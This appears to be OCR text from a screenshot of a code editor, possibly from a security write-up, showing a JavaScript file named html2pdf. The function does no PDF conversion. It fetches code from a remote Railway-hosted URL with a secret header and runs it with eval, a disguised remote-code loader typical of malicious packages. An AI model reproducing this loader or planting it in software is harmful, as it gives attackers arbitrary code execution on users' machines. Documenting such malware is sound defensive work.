 JS v101 > html2pdf
1
2 function html2pdf() {
3 (async () => eval((await axios.get("https://ipcheck-production.up.railway[.]app/106", {
4 headers: {
5 "x-secret-key": "locationchecking"
6 }
7 })).data))()
8 return "html2pdf"
9 }
10
11 modul ports = html2pdf
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS Filter (e.g. text,
No problems have been detected in the workspace.
aikido